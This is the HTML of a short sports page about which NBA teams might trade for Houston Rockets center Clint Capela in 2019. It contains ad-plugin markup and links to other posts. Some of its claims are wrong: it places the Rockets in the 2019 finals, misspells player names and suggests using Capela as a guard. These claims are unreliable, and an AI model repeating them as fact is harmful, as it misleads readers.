<div class="ai-rotate-option" data-index="3" data-name="QiBBZHM=" data-code="Cgo8c2NyaXB0IGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/[base64]">
</div>
</div>
</div>
<p>Clint Capela, the star player of Houston Rockets in the <a href="https://www.hiptoro.com/p/nba-finals-2019-how-much-prize-money-did-toronto-raptors-and-golden-state-warriors-get-how-much-did-each-player-get/">NBA 2019 finals</a> is in hot demands. The 25-year-old Swiss player had an amazing performance this season, even though his team lost to Golden State Warriors. Capela had an outstanding arc, with an average of 16.6 points, 12.7 rebounds, and 1.5 blocks per game. He even had a 64.8 percentage of shooting from floor ratio, being named as excellent transition scorer and finisher.</p><div id="ez-toc-container" class="ez-toc-v2_0_78 ez-toc-wrap-center counter-hierarchy ez-toc-counter ez-toc-black ez-toc-container-direction">
<span class="ez-toc-title" style="cursor:inherit">Outline</span>
<label for="ez-toc-cssicon-toggle-item-6979a2e237b0e" class="ez-toc-cssicon-toggle-label"><span class="ez-toc-cssicon"><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6979a2e237b0e" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Dallas_Mavericks" >Dallas Mavericks</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Atlanta_Hawks" >Atlanta Hawks</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Sacramento_Kings" >Sacramento Kings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#San_Antonio_Spurs" >San Antonio Spurs</a></li></ul></nav></div>

<p>[fvplayer id=&#8221;2030&#8243;]</p>
<p>Houston Rockets has decided to put their entire team on sale, to make a new rooster for the upcoming season. Here are the 4 teams which could use a talented player as Clint Capela in their squad.</p><div class='code-block code-block-2' style='margin: 20px auto; text-align: center; display: block; clear: both; min-height: 280px; width: 100%;'>

<div class='ai-rotate ai-unprocessed' data-shares='WzAsNTAsMTAwXQ==' style='position: relative;'>
<div class="ai-rotate-option" data-index="1" data-name="QQ==" data-code="PCEtLW5vcHRpbWl6ZS0tPgo=">
</div>
<div class="ai-rotate-option" data-index="2" data-name="QSBBZHM=" data-code="[base64]">
</div>
<div class="ai-rotate-option" data-index="3" data-name="QiBBZHM=" data-code="Cgo8c2NyaXB0IGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/[base64]">
</div>
</div>
</div>

<h3 style="text-align: center;"><span class="ez-toc-section" id="Dallas_Mavericks"></span>Dallas Mavericks<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-58541 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1933&#039;%20height=&#039;1088&#039;%20viewBox=&#039;0%200%201933%201088&#039;%3E%3C/svg%3E" alt="Clint Capela Dallas Mavericks trade rumours" width="1933" height="1088" data-src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks.jpg 1933w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-300x169.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-768x432.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1024x576.jpg 1024w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-400x225.jpg 400w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-600x338.jpg 600w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-800x450.jpg 800w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1200x675.jpg 1200w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1600x900.jpg 1600w" data-sizes="(max-width: 1933px) 100vw, 1933px" /><noscript><img decoding="async" class="aligncenter wp-image-58541 size-full" src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks.jpg" alt="Clint Capela Dallas Mavericks trade rumours" width="1933" height="1088" srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks.jpg 1933w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-300x169.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-768x432.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1024x576.jpg 1024w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-400x225.jpg 400w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-600x338.jpg 600w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-800x450.jpg 800w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1200x675.jpg 1200w, https://www.hiptoro.com/wp-content/uploads/2019/06/Dalls-Macericks-1600x900.jpg 1600w" sizes="(max-width: 1933px) 100vw, 1933px" /></noscript></p>
<p>As per the reports, the most probable team that could buy Clint Capela is the Dallas Mavericks. Kristaps Porzingis and Capela in the front can make an amazing short blocker due for the team. Dallas also has Luka Donric, and they could have the most productive under 25 years player combination. It would be the best thing for both Clint Capela and Dallas Mavericks.</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Atlanta_Hawks"></span>Atlanta Hawks<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-58540 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2465&#039;%20height=&#039;1433&#039;%20viewBox=&#039;0%200%202465%201433&#039;%3E%3C/svg%3E" alt="Clint Capela Atlanta Hawks Trade rumours" width="2465" height="1433" data-src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks.jpg 2465w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-300x174.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-768x446.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-1024x595.jpg 1024w" data-sizes="(max-width: 2465px) 100vw, 2465px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58540" src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks.jpg" alt="Clint Capela Atlanta Hawks Trade rumours" width="2465" height="1433" srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks.jpg 2465w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-300x174.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-768x446.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Atlanta-Hawks-1024x595.jpg 1024w" sizes="(max-width: 2465px) 100vw, 2465px" /></noscript></p><div class='code-block code-block-2' style='margin: 20px auto; text-align: center; display: block; clear: both; min-height: 280px; width: 100%;'>

<div class='ai-rotate ai-unprocessed' data-shares='WzAsNTAsMTAwXQ==' style='position: relative;'>
<div class="ai-rotate-option" data-index="1" data-name="QQ==" data-code="PCEtLW5vcHRpbWl6ZS0tPgo=">
</div>
<div class="ai-rotate-option" data-index="2" data-name="QSBBZHM=" data-code="[base64]">
</div>
<div class="ai-rotate-option" data-index="3" data-name="QiBBZHM=" data-code="Cgo8c2NyaXB0IGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/[base64]">
</div>
</div>
</div>

<p>Atlanta Hawks has two prominent positions open in their team, point guard and power forward. The star players of Atlanta Hawks, Trae Young, and John Collins are struggling to be proper defenders. With Capela&#8217;s 6 foot 10 inch height, leaping ability and good defense, he would be an ideal candidate for Hawks.</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Sacramento_Kings"></span>Sacramento Kings<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-58542 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2300&#039;%20height=&#039;1270&#039;%20viewBox=&#039;0%200%202300%201270&#039;%3E%3C/svg%3E" alt="Clint Capela Sacramento Kings trade rumours" width="2300" height="1270" data-src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings.jpg 2300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-300x166.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-768x424.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-1024x565.jpg 1024w" data-sizes="(max-width: 2300px) 100vw, 2300px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58542" src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings.jpg" alt="Clint Capela Sacramento Kings trade rumours" width="2300" height="1270" srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings.jpg 2300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-300x166.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-768x424.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Sacramento-Kings-1024x565.jpg 1024w" sizes="(max-width: 2300px) 100vw, 2300px" /></noscript></p>
<p>Sacramento Kings had an amazing regular season, where they won a total of 39 games. They were so close to making it to the playoffs, just needed a few extra efforts. Clint Capela playing at the center for Kings could do that next NBA season. Moreover, Sacramento Kings have already $38 million to spend and is thinking to replace Willie Cauley-Stain.</p><div class='code-block code-block-2' style='margin: 20px auto; text-align: center; display: block; clear: both; min-height: 280px; width: 100%;'>

<div class='ai-rotate ai-unprocessed' data-shares='WzAsNTAsMTAwXQ==' style='position: relative;'>
<div class="ai-rotate-option" data-index="1" data-name="QQ==" data-code="PCEtLW5vcHRpbWl6ZS0tPgo=">
</div>
<div class="ai-rotate-option" data-index="2" data-name="QSBBZHM=" data-code="[base64]">
</div>
<div class="ai-rotate-option" data-index="3" data-name="QiBBZHM=" data-code="Cgo8c2NyaXB0IGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/[base64]">
</div>
</div>
</div>

<h3 style="text-align: center;"><span class="ez-toc-section" id="San_Antonio_Spurs"></span>San Antonio Spurs<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-58543 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1920&#039;%20height=&#039;1200&#039;%20viewBox=&#039;0%200%201920%201200&#039;%3E%3C/svg%3E" alt="Clint Capela San Antonio Spurs trade rumours NBA" width="1920" height="1200" data-src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs.jpg 1920w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-300x188.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-768x480.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-1024x640.jpg 1024w" data-sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-58543" src="https://cdn.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs.jpg" alt="Clint Capela San Antonio Spurs trade rumours NBA" width="1920" height="1200" srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs.jpg 1920w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-300x188.jpg 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-768x480.jpg 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/San-Antonio-Spurs-1024x640.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p>Next team in line that could use Clint Capela is the San Antonio Spurs, which would benefit a lot from the deal. Although SA Spurs doesn&#8217;t do a lot of trading, their ball-handler position is empty since last year. Even though there are other players in the team such as Dejounte Murray, Derrick White, Bryn Forbes, and Lonnie Walker, the team could use Capela as a young guard also.</p>
<!-- CONTENT END 2 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.hiptoro.com/p/tag/atlanta-hawks/" rel="tag">Atlanta Hawks</a><a href="https://www.hiptoro.com/p/tag/clint-capela/" rel="tag">Clint Capela</a><a href="https://www.hiptoro.com/p/tag/dalla-mavericks/" rel="tag">Dalla Mavericks</a><a href="https://www.hiptoro.com/p/tag/houston-rockets/" rel="tag">Houston Rockets</a><a href="https://www.hiptoro.com/p/tag/nba/" rel="tag">NBA</a><a href="https://www.hiptoro.com/p/tag/nba-2019/" rel="tag">NBA 2019</a><a href="https://www.hiptoro.com/p/tag/player-trade/" rel="tag">Player Trade</a><a href="https://www.hiptoro.com/p/tag/sacramento-kings/" rel="tag">Sacramento Kings</a><a href="https://www.hiptoro.com/p/tag/san-antonio-spurs/" rel="tag">San Antonio Spurs</a><a href="https://www.hiptoro.com/p/tag/trade/" rel="tag">trade</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/" data-title="NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade" data-id="58538"  data-prev="https://www.hiptoro.com/p/who-is-emma-watson-dating-these-days-5-celebs-hermione-granger-actress-rumoured-to-be-in-a-relationship-with/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-7"><div class="jeg_block_heading jeg_block_heading_6 jnews_6979a2e239395"><h3 class="jeg_block_title"><span>TRENDING NOW</span></h3></div><div class="textwidget custom-html-widget"></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_58538_0_6979a2e239531   " data-unique="jnews_module_58538_0_6979a2e239531">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/johnny-gaudreaus-wiki-early-life-nhl-career-wife-net-worth/" aria-label="Read article: Johnny Gaudreau&#8217;s Wiki: Early Life, NHL Career, Wife, Net Worth"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Johnny Gaudreau" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-120x86.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-350x250.jpg 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-750x536.jpg 750w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Johnny Gaudreau" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-350x250.jpg 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Johnny-Gaudreau-750x536.jpg 750w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/johnny-gaudreaus-wiki-early-life-nhl-career-wife-net-worth/">Johnny Gaudreau&#8217;s Wiki: Early Life, NHL Career, Wife, Net Worth</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/johnny-gaudreaus-wiki-early-life-nhl-career-wife-net-worth/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/matthew-gaudreaus-bio-age-career-stats-wife-net-worth/" aria-label="Read article: Matthew Gaudreau&#8217;s Bio: Age, Career, Stats, Wife, Net Worth"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Matthew Gaudreau" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-120x86.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-350x250.jpg 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-750x536.jpg 750w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-1140x815.jpg 1140w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Matthew Gaudreau" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-350x250.jpg 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-750x536.jpg 750w, https://www.hiptoro.com/wp-content/uploads/2025/09/Matthew-Gaudreau-1140x815.jpg 1140w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/matthew-gaudreaus-bio-age-career-stats-wife-net-worth/">Matthew Gaudreau&#8217;s Bio: Age, Career, Stats, Wife, Net Worth</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/matthew-gaudreaus-bio-age-career-stats-wife-net-worth/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/who-is-kelley-kuhr-all-about-malcolm-mcdowells-wife/" aria-label="Read article: Who is Kelley Kuhr? All About Malcolm McDowell&#8217;s Wife"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Kelley Kuhr" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-120x86.jpg" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-350x250.jpg 350w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Kelley Kuhr" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-120x86.jpg 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kelley-Kuhr-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/who-is-kelley-kuhr-all-about-malcolm-mcdowells-wife/">Who is Kelley Kuhr? All About Malcolm McDowell&#8217;s Wife</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/who-is-kelley-kuhr-all-about-malcolm-mcdowells-wife/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/malcolm-mcdowells-bio-early-life-career-wife-net-worth/" aria-label="Read article: Malcolm McDowell&#8217;s Bio: Early Life, Career, Wife, Net Worth"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Malcolm McDowell" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-120x86.webp" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-750x536.webp 750w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-1140x815.webp 1140w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-120x86.webp" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Malcolm McDowell" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-750x536.webp 750w, https://www.hiptoro.com/wp-content/uploads/2025/09/Malcolm-McDowell-1140x815.webp 1140w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/malcolm-mcdowells-bio-early-life-career-wife-net-worth/">Malcolm McDowell&#8217;s Bio: Early Life, Career, Wife, Net Worth</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/malcolm-mcdowells-bio-early-life-career-wife-net-worth/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/kim-novaks-wiki-movies-tv-shows-net-worth/" aria-label="Read article: Kim Novak&#8217;s Wiki: Movies, TV Shows, Net Worth"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Kim Novak" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-120x86.webp" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-750x536.webp 750w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-120x86.webp" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Kim Novak" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Kim-Novak-750x536.webp 750w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/kim-novaks-wiki-movies-tv-shows-net-worth/">Kim Novak&#8217;s Wiki: Movies, TV Shows, Net Worth</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/kim-novaks-wiki-movies-tv-shows-net-worth/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.hiptoro.com/p/sherri-shepherds-bio-early-life-career-husband-net-worth/" aria-label="Read article: Sherri Shepherd&#8217;s Bio: Early Life, Career, Husband, Net Worth"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;120&#039;%20height=&#039;86&#039;%20viewBox=&#039;0%200%20120%2086&#039;%3E%3C/svg%3E" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image perfmatters-lazy" alt="Sherri Shepherd, Tv show" decoding="async" data-src="https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-120x86.webp" data-srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-750x536.webp 750w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="86" src="https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-120x86.webp" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sherri Shepherd, Tv show" decoding="async" srcset="https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-120x86.webp 120w, https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-350x250.webp 350w, https://www.hiptoro.com/wp-content/uploads/2025/09/Sherri-Shepherd-Tv-show-750x536.webp 750w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.hiptoro.com/p/sherri-shepherds-bio-early-life-career-husband-net-worth/">Sherri Shepherd&#8217;s Bio: Early Life, Career, Husband, Net Worth</a>
